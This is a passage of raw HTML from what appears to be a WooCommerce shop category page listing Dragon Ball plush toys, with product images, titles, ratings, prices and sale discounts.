	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-plushies-buu-dbz-store/" title="Dragon Ball Plushies &#8211; Buu DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/buu_c4b10878-2f39-4398-a7d0-f68ab9c37355-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Plush Buu Default Title Official Dragon Ball Z Merch" decoding="async" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/buu_c4b10878-2f39-4398-a7d0-f68ab9c37355-1-300x300.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/buu_c4b10878-2f39-4398-a7d0-f68ab9c37355-1-441x441.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/buu_c4b10878-2f39-4398-a7d0-f68ab9c37355-1-60x60.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/buu_c4b10878-2f39-4398-a7d0-f68ab9c37355-1-110x110.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/buu_c4b10878-2f39-4398-a7d0-f68ab9c37355-1-100x100.png 100w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/buu_c4b10878-2f39-4398-a7d0-f68ab9c37355-1-150x150.png 150w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/buu_c4b10878-2f39-4398-a7d0-f68ab9c37355-1.png 500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-plushies-buu-dbz-store/" aria-label="Dragon Ball Plushies &#8211; Buu DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Plushies &#8211; Buu DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.90</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-8907 status-publish instock product_cat-dragon-ball-dbz-plushies product_cat-son-goku-merch product_tag-goku has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-plushies-goku-dbz-store/" title="Dragon Ball Plushies &#8211; Goku DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/goku_peluche-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Plush Goku Default Title Official Dragon Ball Z Merch" decoding="async" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/goku_peluche-1-300x300.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/goku_peluche-1-441x441.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/goku_peluche-1-60x60.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/goku_peluche-1-110x110.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/goku_peluche-1-100x100.png 100w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/goku_peluche-1-150x150.png 150w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/goku_peluche-1.png 500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-plushies-goku-dbz-store/" aria-label="Dragon Ball Plushies &#8211; Goku DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Plushies &#8211; Goku DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.90</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-8914 status-publish last instock product_cat-dragon-ball-dbz-plushies product_cat-trunks-merch product_tag-trunks has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-plushies-trunks-of-the-future-dbz-store/" title="Dragon Ball Plushies &#8211; Trunks of the Future DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/trunks_fc08288b-aec6-43ec-bc53-dc588592f3e3-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Plush Trunks of the Future Default Title Official Dragon Ball Z Merch" decoding="async" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/trunks_fc08288b-aec6-43ec-bc53-dc588592f3e3-1-300x300.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/trunks_fc08288b-aec6-43ec-bc53-dc588592f3e3-1-768x768.png 768w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/trunks_fc08288b-aec6-43ec-bc53-dc588592f3e3-1-441x441.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/trunks_fc08288b-aec6-43ec-bc53-dc588592f3e3-1-60x60.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/trunks_fc08288b-aec6-43ec-bc53-dc588592f3e3-1-110x110.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/trunks_fc08288b-aec6-43ec-bc53-dc588592f3e3-1-100x100.png 100w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/trunks_fc08288b-aec6-43ec-bc53-dc588592f3e3-1-600x600.png 600w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/trunks_fc08288b-aec6-43ec-bc53-dc588592f3e3-1-150x150.png 150w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/trunks_fc08288b-aec6-43ec-bc53-dc588592f3e3-1.png 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-plushies-trunks-of-the-future-dbz-store/" aria-label="Dragon Ball Plushies &#8211; Trunks of the Future DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Plushies &#8211; Trunks of the Future DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.90</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-8910 status-publish first instock product_cat-dragon-ball-dbz-plushies product_cat-son-goku-merch product_tag-goku has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-plushies-goku-god-dbz-store/" title="Dragon Ball Plushies &#8211; Goku God DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-25%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/goku_god-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Plush Goku God Default Title Official Dragon Ball Z Merch" decoding="async" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/goku_god-1-300x300.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/goku_god-1-441x441.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/goku_god-1-60x60.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/goku_god-1-110x110.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/goku_god-1-100x100.png 100w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/goku_god-1-150x150.png 150w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/goku_god-1.png 500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-plushies-goku-god-dbz-store/" aria-label="Dragon Ball Plushies &#8211; Goku God DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Plushies &#8211; Goku God DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;23.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;18.00.</span></span>
</div></li>
<li class="mainproduct product type-product post-62629 status-publish instock product_cat-dragon-ball-dbz-plushies has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-plush-son-goku-40-50-70cm-soft-stuffed-plush/" title="Dragon Ball Plush &#8211; Son Goku 40/50/70CM Soft Stuffed Plush" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2025/01/kf-S65d0bbf3f1b2406499b9baf58e904fbdS-40-50-70CM-Anime-Dragon-Ball-Son-Goku-Large-Size-Plush-Doll-Pillow-Kawaii-Soft-Stuffed.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Plush - Son Goku 40/50/70CM Soft Stuffed Plush" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-plush-son-goku-40-50-70cm-soft-stuffed-plush/" aria-label="Dragon Ball Plush &#8211; Son Goku 40/50/70CM Soft Stuffed Plush" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Plush &#8211; Son Goku 40/50/70CM Soft Stuffed Plush</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.74</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.32</bdi></span><span class="screen-reader-text">Price range: &#36;38.74 through &#36;110.32</span></span>
</div></li>
<li class="mainproduct product type-product post-8918 status-publish instock product_cat-dragon-ball-dbz-plushies product_cat-son-goku-merch product_tag-goku has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-plushies-goku-ssj-dbz-store/" title="Dragon Ball Plushies &#8211;  Goku SSJ DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/Dragon-Ball-Z-jouets-en-peluche-v-g-ta-Goku-Buu-poup-e-en-peluche-Super-1.jpg_640x640_c8593aaf-adfc-4d86-bcca-ce2e1c7e4937-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Plush&lt;/br&gt; Goku SSJ Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-plushies-goku-ssj-dbz-store/" aria-label="Dragon Ball Plushies &#8211;  Goku SSJ DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Plushies &#8211;  Goku SSJ DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.90</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-8917 status-publish last instock product_cat-dragon-ball-dbz-plushies product_cat-vegeta-merch product_tag-vegeta has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-plushies-vegeta-prince-saiyan-dbz-store/" title="Dragon Ball Plushies &#8211; Vegeta Prince Saiyan DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-12%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/vegeta_8d53f35c-ca00-461b-96e3-6f384c13d020-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Plush Vegeta Prince Saiyan Default Title Official Dragon Ball Z Merch" decoding="async" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/vegeta_8d53f35c-ca00-461b-96e3-6f384c13d020-1-300x300.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/vegeta_8d53f35c-ca00-461b-96e3-6f384c13d020-1-768x768.png 768w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/vegeta_8d53f35c-ca00-461b-96e3-6f384c13d020-1-441x441.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/vegeta_8d53f35c-ca00-461b-96e3-6f384c13d020-1-60x60.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/vegeta_8d53f35c-ca00-461b-96e3-6f384c13d020-1-110x110.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/vegeta_8d53f35c-ca00-461b-96e3-6f384c13d020-1-100x100.png 100w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/vegeta_8d53f35c-ca00-461b-96e3-6f384c13d020-1-600x600.png 600w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/vegeta_8d53f35c-ca00-461b-96e3-6f384c13d020-1-150x150.png 150w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/vegeta_8d53f35c-ca00-461b-96e3-6f384c13d020-1.png 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-plushies-vegeta-prince-saiyan-dbz-store/" aria-label="Dragon Ball Plushies &#8211; Vegeta Prince Saiyan DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Plushies &#8211; Vegeta Prince Saiyan DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;23.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.00.</span></span>
</div></li>
<li class="mainproduct product type-product post-8908 status-publish first instock product_cat-dragon-ball-dbz-plushies product_cat-son-goku-merch product_tag-goku-black has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-plushies-goku-black-dbz-store/" title="Dragon Ball Plushies &#8211; Goku Black DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-8%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1110766665-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Plush Goku Black Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-plushies-goku-black-dbz-store/" aria-label="Dragon Ball Plushies &#8211; Goku Black DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Plushies &#8211; Goku Black DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;25.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.90</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;23.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8920 status-publish instock product_cat-dragon-ball-dbz-plushies product_cat-majin-buu-merch product_tag-buu has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-plushies-buu-majin-dbz-store/" title="Dragon Ball Plushies &#8211;  Buu Majin DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1192906455-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Plushies &lt;/br&gt; Buu Majin Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-plushies-buu-majin-dbz-store/" aria-label="Dragon Ball Plushies &#8211;  Buu Majin DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Plushies &#8211;  Buu Majin DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.90</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-8916 status-publish instock product_cat-dragon-ball-dbz-plushies product_cat-vegeta-merch product_tag-vegeta has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-plushies-vegeta-blue-dbz-store/" title="Dragon Ball Plushies &#8211; Vegeta Blue DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/vegeta-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Plush Vegeta Blue Default Title Official Dragon Ball Z Merch" decoding="async" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/vegeta-1-300x300.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/vegeta-1-441x441.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/vegeta-1-60x60.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/vegeta-1-110x110.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/vegeta-1-100x100.png 100w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/vegeta-1-150x150.png 150w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/vegeta-1.png 500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-plushies-vegeta-blue-dbz-store/" aria-label="Dragon Ball Plushies &#8211; Vegeta Blue DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Plushies &#8211; Vegeta Blue DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.90</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-8909 status-publish last instock product_cat-dragon-ball-dbz-plushies product_cat-son-goku-merch product_tag-goku has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-plushies-goku-blue-dbz-store/" title="Dragon Ball Plushies &#8211; Goku Blue DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/goku_blue-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Plush Goku Blue Default Title Official Dragon Ball Z Merch" decoding="async" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/goku_blue-1-300x300.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/goku_blue-1-441x441.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/goku_blue-1-60x60.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/goku_blue-1-110x110.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/goku_blue-1-100x100.png 100w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/goku_blue-1-150x150.png 150w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/goku_blue-1.png 500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-plushies-goku-blue-dbz-store/" aria-label="Dragon Ball Plushies &#8211; Goku Blue DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Plushies &#8211; Goku Blue DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.90</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-8904 status-publish first instock product_cat-dragon-ball-dbz-plushies product_cat-oolong-merch product_tag-oolong has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-plushies-dragon-ball-plush-dbz-store/" title="Dragon Ball Plushies &#8211; Dragon ball plush DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/oolong-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Plush Default Title Official Dragon Ball Z Merch" decoding="async" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/oolong-1-300x300.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/oolong-1-441x441.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/oolong-1-60x60.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/oolong-1-110x110.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/oolong-1-100x100.png 100w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/oolong-1-150x150.png 150w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/oolong-1.png 500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-plushies-dragon-ball-plush-dbz-store/" aria-label="Dragon Ball Plushies &#8211; Dragon ball plush DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Plushies &#8211; Dragon ball plush DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.90</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-62613 status-publish instock product_cat-dragon-ball-dbz-plushies product_cat-dragon-ball-dbz-figures-toys has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-plush-goku-vegeta-anime-character-doll-plush/" title="Dragon Ball Plush &#8211; Goku Vegeta Anime Character Doll Plush" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2025/01/kf-S32dc287dbdc34cc5a2ef9945ed932d4f7-Dragon-Ball-Plush-Toy-Japanese-Anime-Goku-Vegeta-Cartoon-Character-New-Doll-Padding-Classic-Cute-Beautiful.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Plush - Goku Vegeta Anime Character Doll Plush" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-plush-goku-vegeta-anime-character-doll-plush/" aria-label="Dragon Ball Plush &#8211; Goku Vegeta Anime Character Doll Plush" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Plush &#8211; Goku Vegeta Anime Character Doll Plush</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.76</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.95</bdi></span><span class="screen-reader-text">Price range: &#36;27.76 through &#36;30.95</span></span>
</div></li>
<li class="mainproduct product type-product post-8915 status-publish instock product_cat-dragon-ball-dbz-plushies product_cat-vegeta-merch product_tag-vegeta has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-plushies-vegeta-dbz-store/" title="Dragon Ball Plushies &#8211; Vegeta DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-19%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/vegeta_2-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Plush Vegeta Default Title Official Dragon Ball Z Merch" decoding="async" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/vegeta_2-1-300x300.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/vegeta_2-1-441x441.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/vegeta_2-1-60x60.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/vegeta_2-1-110x110.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/vegeta_2-1-100x100.png 100w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/vegeta_2-1-150x150.png 150w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/vegeta_2-1.png 500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />		